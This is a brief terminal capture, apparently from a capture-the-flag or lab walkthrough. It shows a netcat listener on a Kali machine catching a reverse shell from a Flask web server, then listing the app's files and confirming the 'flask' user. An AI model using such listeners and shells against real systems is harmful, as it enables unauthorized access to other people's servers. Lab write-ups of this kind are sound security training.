 kali@kali:~$ nc -lvp 8888
listening on [any] 8888 ...
10.10.54.74: inverse host lookup failed: Unknown host
connect to [10.2.28.215] from (UNKNOWN) [10.10.54.74] 38210
/bin/sh: 0: can't access tty; job control turned off
$ ls
app.py
app.pyc
__pycache__
uploads
$ whoami
flask
$